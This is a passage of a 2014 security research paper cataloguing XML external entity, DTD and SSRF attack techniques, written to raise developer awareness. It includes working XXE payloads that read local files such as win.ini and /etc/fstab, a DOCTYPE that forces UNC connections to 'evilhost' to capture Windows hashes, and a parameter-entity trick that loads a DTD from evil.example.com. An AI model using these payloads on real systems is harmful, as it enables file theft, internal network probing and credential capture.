# **XML Schema, DTD, and Entity Attacks**

A Compendium of Known Techniques

May 19, 2014 Version 1.0

 Timothy D. Morgan (@ecbftw) Omar Al Ibrahim (oalibrahim@vsecurity.com)

# Contents

| .35 |
|-----|
|     |# <span id="page-2-0"></span>**Abstract**

The eXtensible Markup Language (XML) is an extremely pervasive technology used in countless software projects. A core feature of XML is the ability to define and validate document structure using schemas and document type definitions (DTDs). When used incorrectly, certain aspects of these document definition and validation features can lead to security vulnerabilities in applications that use XML. This document attempts to provide an up to date reference on these attacks, enumerating all publicly known techniques applicable to the most popular XML parsers in use while exploring a few novel attacks as well.

# <span id="page-3-2"></span>**Introduction**

#### <span id="page-3-1"></span>**Motivation**

XML is a very popular markup language, first standardized in the late 1990's and adopted by countless software projects. It is used in configuration files, document formats (such as OOXML, ODF, PDF, RSS, ...), image formats (SVG, EXIF headers), and networking protocols (WebDAV, CalDAV, XMLRPC, SOAP, XMPP, SAML, XACML, …). These examples barely scratch the surface. XML is so pervasive that any weakness or security vulnerability that affects XML generally, no matter how minor, can have a serious impact on the world's computer systems overall due to the variety and unpredictability of contexts it is used in.

Certain features built into the design of XML, namely inline schemas and document type definitions (DTDs) are a well-known source of potential security problems. Despite being publicly discussed for more than a decade, a significant percentage of software using XML remains vulnerable to malicious DTDs. As one would expect with any well-known, but commonly found type of vulnerability, this situation stems from the fact that overall awareness within the development community remains low, while the behavior of many XML parsers is to expose risky features by default. This paper is an attempt to approach these problems by providing an up-to-date reference of a wide variety of XML schema and DTD attacks. Meanwhile, we hope any additional awareness this brings will help to encourage developers of XML library vendors to disable the most dangerous of features by default and improve API documentation to mitigate any remaining risks.

## <span id="page-3-0"></span>**Background**

The Standard Generalized Markup Language (SGML) is an ISO-standard technology for defining generalized markup languages for documents. This standard (ISO 8879), introduced in 1986 and descended from IBM's early markup language (GML), intends to describe the structure of documents and its elements without reference to how such elements are displayed, since appearance characteristics may vary depending on output medium and style preferences used by the interpreter. The HyperText Markup Language (HTML) is an example of an SGML-based language, which serves as the main markup language for creating web pages and other information that can be displayed in a web browser.

While HTML is used to define a formatted document that web browsers can render and present into visible or audible web page, the eXtensible Markup Language (XML) is used to define a markup language that sets rules for encoding documents in a form that facilitates transport and storage of data. XML, as defined in the W3C XML 1.0 Specification and other free open standards, can be viewed as a derivative of SGML designed to ease the implementation of the parser compared to a full SGML parser. Subsequently, XML supports a restricted subset of the reference syntax by disabling many of the SGML features such as support of nested sub-documents or unclosed start and end tags. Due to its lightweight implementation, XML is currently in wide use not only for representing documents but also for representing data structures in web service calls. Therefore, many application programming interfaces (APIs) have been developed to aid software developers with processing XML data, and several schema systems exist to aid in the definition of XML-based languages.

One of the special declarations that define a document in SGML-family including XML is the *document type definition* or *DTD*. A DTD is a declarative syntax used to specify how elements and references appear for a document of a particular type. The document can also be checked that it is well-formed using a DTD according to a set of specified rules. In addition, entities can be declared in the DTD to define variables (or textual macros) that can be used later in the DTD or XML document. There are various types of entities that can be used in an XML document. Predefined entities refer to mnemonic aliases for special characters that all XML parsers required to honor according to the specification. Regular entities are defined in a DTD and refer to internal resources that use simple text substitutions in an XML document, while external entities refer to external resources that reside either in the local filesystem or in a remote host.

In the process of resolving external entities, an XML parser may consult various networking protocols and services (DNS, FTP, HTTP, SMB, etc.) depending on the scheme (protocol) specified in URLs. External entities are useful for creating dynamic references in documents such that any changes made to the referenced resources are automatically updated in the document. However, there have been a number of attacks that can be launched against applications when processing external entities. These attacks include disclosure of local system files, which may contain sensitive data such as passwords and private user data, or leveraging the network access capabilities of various schemes to manipulate internal applications. By combining these attacks with other implementation flaws, the scope of these attacks can expand to client-side memory corruption, arbitrary code execution, or even disruption of services depending on the context of these attacks.

## <span id="page-4-0"></span>**Prior Art**

The risks associated with certain XML features have been publicly discussed since at least 2002. Some observations were made on the xml-dev mailing list [\[SABIN\]](http://lists.xml.org/archives/xml-dev/200206/msg00240.html), and a few months later, Gregory Steuck provided a great summary of a variety of potential attacks in an email to Bugtraq [\[STEUCK\]](http://www.securityfocus.com/archive/1/297714). Not long after this, Amit Klein provided research results [\[KLEIN\]](http://www.securityfocus.com/archive/1/303509) on entity-based denial of service attacks.

For some time, however, additional public research into XML attacks seemed to subside and relatively few vulnerabilities were published in this area. It is not clear why this is, but one can speculate that the earliest XML libraries had implemented safer defaults that protected applications for some time. Over time, however, it is clear that current most popular XML libraries and APIs are no longer safe by default, which has led to a resurgence in both published flaws and attack techniques.

More recent work includes an awareness talk and some updates to traditional techniques by Sascha Herzog [\[HERZOG\]](http://www.owasp.org/images/5/5d/XML_Exteral_Entity_Attack.pdf) and Alexander Polyakov's use of XXE attacks with the gopher URL handler against SAP systems [\[SAP\]](http://media.blackhat.com/bh-us-12/Briefings/Polyakov/BH_US_12_Polyakov_SSRF_Business_WP.pdf). Timur Yunusov and Alexey Osipov recently demonstrated how to implement out-of-band data extraction attacks using parameter entities [\[OOB\]](http://www.youtube.com/watch?v=eBm0YhBrT_c) and released a tool to help automate these attacks [\[XXOETA\]](https://github.com/Gifts/XXE-OOB-Exploitation-Toolset-for-Automation/). Timothy Morgan summarized the state of the art and described a technique in Java allowing for file uploads to vulnerable systems [\[TDM\]](http://www.youtube.com/watch?v=eHSNT8vWLfc).

Even as research into more powerful XXE attack techniques is active, the rate at which XXE vulnerabilities are published seems to be increasing. Some notable recent vulnerabilities include: ModSecurity's [[CVE-2013-1915\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-1915) discovered by Timur Yunusov and Alexey Osipov; Alvaro Munoz's discovery of a flaw in the Spring Framework [\[CVE-2013-4152\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-4152); Nicolas Gregoire's recent findings in Apache Solr [\[CVE-2013-6407\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-6407)[\[CVE-2013-6408\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-6408) which he described in a scenario in his blog [\[NGB\]](http://www.agarri.fr/blog/archives/2013/11/index.html); and Reginaldo Silva's work on an XXE flaw in Facebook [\[FBXXE\]](https://www.facebook.com/BugBounty/posts/778897822124446) which earned him a large bug bounty [\[RRXXE\]](http://www.ubercomp.com/posts/2014-01-16_facebook_remote_code_execution).

# <span id="page-5-1"></span>**General Techniques**

# <span id="page-5-0"></span>**Resource Inclusion via External Entities**

Some of the earliest described techniques for attacking XML parsers with external entities consist of accessing potentially sensitive content using external entity URLs, referencing those entities within the submitted document, and then somehow manipulating the target application to reveal the full XML content previously requested. A hypothetical example of such an attack is included below:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE updateProfile [ 
   <!ENTITY file SYSTEM "file:///c:/windows/win.ini">
]<updateProfile>
   <firstname>Joe</firstname>
   <lastname>&file;</lastname>
   ...
</updateProfile>
```
Here we imagine an application which accepts an XMLRPC-like request from a user to update their own user profile. The attacker includes a short DTD in the document to define the "file" external entity, which references a configuration file local to the vulnerable application. Upon evaluating the XML document, the contents of the configuration file is included inline as the lastname field. Since the evaluation of entities occurs within the XML parser, the application receiving this request would have no obvious way to determine that the content was actually not provided by the attacker as a literal string in the lastname field. Later, the attacker would need to coax the application into providing the attacker this previously submitted user profile information, which would then contain the desired file contents. A data flow time-line is illustrated below:



While useful to an attacker, this classic data extraction technique is limited in many practical ways. Clearly it relies on the target application to expose the referenced file in some way, typically through record storage and subsequent retrieval. In addition, the contents of the file typically must be a well-formed XML fragment. The content must conform to the expected text encoding (such as UTF-8) and thus cannot contain arbitrary binary data. While simple text files can be retrieved, any XML special characters existing in the stolen text will generate a parse error and typically blocks inclusion of the entity in the document. Note that these parse errors typically occur at the moment of entity inclusion, not during subsequent parsing of the containing XML. For instance, the following construct would generate an error $^1$  $^1$ :

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE simpleDocument [ 
   <!ENTITY first "<my">
   <!ENTITY second "tag/>">
]<simpleDocument>&first;&second;</simpleDocument>
```
In this example, it is clear that the XML document would be well formed if &first; and &second; were combined, but because these are defined as regular document entities, each of them must be well formed individually at the moment of evaluation (which occurs prior to the evaluation of other XML tags).

To make matters worse for an attacker, even if a well-formed XML document (such as an XML configuration file) is retrieved and embedded in a particular data location, this will typically not result in the ability to access all parts of the document. Recall the earlier example where the file was included in the lastname field. After an external XML configuration file were included through an external entity, we can imagine the application would then see a structure such as this:

```
<updateProfile>
   <firstname>Joe</firstname>
   <lastname>
<configRoot>
   <various>...</various>
   <configurations>...</configurations>
</configRoot>
   </lastname>
</updateProfile>
```
However, the application would be expecting a simple text element at that location, not a more complex tree of tags, so this would typically cause an outright error during data interpretation, or perhaps only the textual information occurring before the configRoot tag (in this example) would be used by the application. (Note that an improved variation of this attack, allowing for retrieval of many more document types, is described in the [Parameter Entities](#page-8-0) section.)

# <span id="page-6-0"></span>**URL Invocation**

An often overlooked area of XML attacks is the use of URL handlers and their quirks to expose additional attack surface. Each XML parser and associated platform provides a different set of URL schemes which can vary widely. The XML specifications [\[REC-XML\]](http://www.w3.org/TR/1998/REC-xml-19980210)[\[W3CX11\]](http://www.w3.org/TR/xml11/) do not require any specific URL schemes to be supported, but many platforms expose all URL schemes supported by underlying networking libraries.

<span id="page-6-1"></span><sup>1</sup> This is true at least for the parsers tested to date and discussed in this document.

By invoking URLs from within XML external entities or other contexts, an attacker can leverage the system hosting the XML parser to initiate potentially malicious requests to third-party systems. These "server-side request forgery" (SSRF) techniques can allow for more complex attacks against other internal services, even ones local to the machine that are not otherwise exposed. In theory, URL invocation could also be used to create a flood of network traffic directed at third-party systems. The power of these kinds of attacks varies greatly with each platform, as not only are different schemes supported in each platform, but the behavior of those URL handlers varies. Some URL handlers exhibit bugs which can allow for a surprising level of control over network communication. More information on each tested platform's URL capabilities is described later in this document.

One often overlooked fact about URL capabilities is that many XML parsers can be coerced into invoking URL handlers even when external entities are disabled. For example, some parsers will evaluate the following trivial XML document and retrieve the URL referenced in the document definition:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "http://internal/service?ssrf">
<roottag>not an entity attack!</roottag>
```
SSRF attacks in general (whether in the context of XXE or not) can provide an attacker with a number of useful tools and techniques. One common use is to initiate URL retrieval to internal hosts on various different TCP ports to determine which services are accessible. Obviously, any internal applications already vulnerable to cross-site request forgery (CSRF) attacks would also be vulnerable to SSRF. If targeting a client node (such as a user's desktop system), an attacker could use XXE/SSRF to monitor user activity and determine when a user opened a particular document or performed other actions. In theory, one could also use SSRF to force a large number of DNS look-ups as part of a DNS cache poisoning attack. With sufficient control over the TCP stream, an attacker may also be able to fool stateful firewalls into opening up access to additional TCP/UDP services with the network [\[JFV\]](http://www.enyo.de/fw/security/java-firewall/), though this is only plausible under very specific conditions.

In addition to external entity and DOCTYPE-based SSRF attacks, the XML schema standard [\[W3CXS\]](http://www.w3.org/TR/xmlschema-1/) introduces two special attribute types, schemaLocation and noNamespaceSchemaLocation, which can in theory be used to fetch external schemas. For instance, if a document's contents were formatted according to the combination of two separate schemas, then the document might look like:

```
<roottag xmlns="http://schema/namespace/primary"
          xmlns:secondaryns="http://schema/namespace/secondary"
          xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
          xsi:schemaLocation="http://schema/namespace/primary
                               http://location/of/remote/schema/primary.xsd
                              http://schema/namespace/secondary
                              http://location/of/remote/schema/secondary.xsd">
 < p > <secondaryns:s>
 ...
    </secondaryns:s>
 \langle/p>
</roottag>
```
In this example, any tag without a namespace label (the part before the colon in the tag name) would be validated against the primary schema set in the first xmlns attribute, while any prefixed with "secondaryns:" would be validated against the schema defined in the "xmlns:secondaryns" attribute. The key item here, however, is the use of the schemaLocation attribute (which comes from the http://www.w3.org/2001/XMLSchema-instance namespace). This special attribute provides the XML parser with a hint as to where it can locate the schemas used in the document. It is up to the parser then to decide if it already has knowledge of the document's schemas or if it needs to rely on this hint to fetch them via the URL. Note that in this document, the "http://schema/namespace/primary" string is simply a unique name (a URI that is not treated as a URL) which

is then mapped, via the schemaLocation, to the "http://location/of/remote/schema/primary.xsd" URL. The same schemaLocation attribute similarly provides a hint for the secondary schema's location. noNamespaceSchemaLocation attribute is also available and is used similarly to specify the location of schemas that are not directly associated with a particular namespace within the document.

From an attacker's perspective, the schema location attributes are somewhat more convenient for conducting SSRF attacks than DOCTYPE headers. While DOCTYPEs cannot be used in the middle of an XML document, schema locations can be specified in any tag and could perhaps be used in conjunction with an XML injection exploit to bootstrap an SSRF attack. However, our testing of several XML parsers has revealed that none will fetch schemas based on these attributes by default, though an exhaustive set of tests has not be conducted to find out what settings are necessary to trigger this behavior (or if it is supported at all) in each parser.

#### **SSRF and Windows**

Under Windows platforms, XML parsers often support the invocation of UNC paths, either directly or as part of their file: handlers. These can clearly allow for probing of network shares on other internal systems, but could also be used for attacks on Windows networking protocols. Since some of the earliest discussion XXE attacks [[STEUCK\]](http://www.securityfocus.com/archive/1/297714), it has been known that forcing a Windows system to connect to an attacker's server can allow for various authentication attacks. Windows has long been plagued by a series of serious cryptographic vulnerabilities in SMB which have allowed for hash cracking [\[LMLC\]](http://insecure.org/sploits/l0phtcrack.lanman.problems.html), replay [\[SMBNV\]](http://www.hexale.org/advisories/OCHOA-2010-0209.txt)[\[MSPLOIT2\]](http://www.rapid7.com/db/modules/exploit/windows/smb/smb_relay), man-in-the-middle / relay [\[SMBR1\]](http://www.xfocus.net/articles/200305/smbrelay.html)[\[SMBR3\]](http://www.tarasco.org/security/smbrelay/), and related attacks [\[PTH\]](http://en.wikipedia.org/wiki/Pass_the_hash) against Windows domain users. While the latest, fully patched versions of Windows are purportedly safe from the worst of these attacks, it is still often possible to obtain Windows domain user password hashes in a format with an attacker-supplied static nonce that can then be used in offline dictionary cracking or rainbow table attacks [\[MSPLOIT1\]](http://www.rapid7.com/db/modules/auxiliary/server/capture/smb).

Here is a simple XML file where Java under Windows (in the default configuration) can be coerced into initiating UNC path resolution:

<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "file:////evilhost/share/file.txt"> <roottag/>

This will cause the system to interpret the path as "\\evilhost\share\file.txt". Of course an attacker who is attacking a service from the Internet will likely not be able to receive SMB traffic even if he is able to invoke UNC paths. Due to the long history of Windows networking problems, outbound traffic on the most common SMB/CIFS ports is typically blocked by firewall administrators. However, if a Windows system has the WebClient service installed, then a failure to resolve a UNC path via SMB will cause Windows to fall back on using WebDAV over port 80 to resolve this path. This of course is very risky, since suddenly UNC paths can again connect back to an attacker and potentially expose user domain credentials or hashes [\[MSWDR\]](http://technet.microsoft.com/en-us/library/cc787023(v=ws.10).aspx). Publicly released tools are available to help one exploit this condition [\[SMBRH\]](https://code.google.com/p/squirtle/)[\[MSPLOIT3\]](http://www.rapid7.com/db/modules/auxiliary/server/http_ntlmrelay). Note that WebClient-based attacks are likely the most interesting when attacking client-side software, since the WebClient service is installed by default on Windows desktops, but not servers (though it can be installed as an option).

#### <span id="page-8-0"></span>**Parameter Entities**

Parameter entities are a special type of entity that may be used only within a DTD definition itself. These entities are defined much the same as document entities, but behave more like (but not exactly like) code macros and allow for more flexible DTD definitions. Consider the following, where an-element is defined as a regular parameter entity, and remote-dtd is defined as an external parameter entity:

```
<!ENTITY % an-element "<!ELEMENT mytag (subtag)>">
<!ENTITY % remote-dtd SYSTEM "http://somewhere.example.org/remote.dtd"> 
%an-element;
%remote-dtd;
```
Definition of parameter entities is nearly identical to document entities with the exception of the additional "%" sign. References to parameter entities must occur within the DTD and must use the  $"$   $*$   $\dots$ ;" syntax. In addition, there are typically various restrictions on the contexts that parameter entities may be used in within a DTD. One important restriction (appearing consistently in several XML parsers) is that while parameter entities may define DTD syntax that is used up on reference (such as with the "%an-element;" reference above), it may not define a value that is immediately used inside of another DTD tag. That is, this syntax will fail in the parsers we tested:

```
<!ENTITY % pm "subtag">
<!ELEMENT mytag (%pm;)>
```
However, this style of syntax does typically succeed if the entity reference exists in a sub-DTD. That is, if the document's DTD references an external entity, includes the value of that external document using a parameter entity reference, and the external document references the earlier defined entity, then the dynamically constructed DTD tag is interpreted as one might expect.

Clever use of parameter entities can allow one to bypass some of the restrictions on file content retrieval that plague naive entity inclusion attacks. Consider the following configuration file from an older Linux system:

```
# /etc/fstab: static file system information.
#
# <file system> <mount point> <type> <options> <dump> <pass>
proc /proc proc defaults 0 0
/dev/hda2 / ext3 defaults,errors=remount-ro 0 1
...
```
This simple text content cannot be included in a document with an external document entity because it contains what look like non-conforming XML tags. That is, this will not work:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
   <!ENTITY goodies SYSTEM "file:///etc/fstab">
\geq<roottag>&goodies;</roottag>
```
However, we can utilize parameter entities to first wrap the file content in a CDATA escape, bypassing this limitation:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
  <!ENTITY % start "<![CDATA["> 
   <!ENTITY % goodies SYSTEM "file:///etc/fstab">
   <!ENTITY % end "]]>">
   <!ENTITY % dtd SYSTEM "http://evil.example.com/combine.dtd"> 
%dtd;
\geq<roottag>&all;</roottag>
```
Here, the combine.dtd file would contain:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
```
